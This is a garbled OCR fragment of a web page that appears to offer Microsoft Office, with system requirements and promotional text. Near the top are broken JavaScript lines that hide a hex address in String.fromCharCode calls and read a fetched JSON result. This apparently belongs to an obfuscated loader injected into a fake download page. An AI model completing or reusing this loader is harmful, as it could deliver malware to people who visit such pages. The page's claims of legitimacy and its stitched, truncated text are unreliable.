
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
64 GB for setup
Microsoft Office helps users excel in work, education,
and creative fields.
Microsoft Office stands out as one of the leading and most reliable
office software packages, providing all the essentials for effective
document, spreadsheet, presentation, and other work. Designed for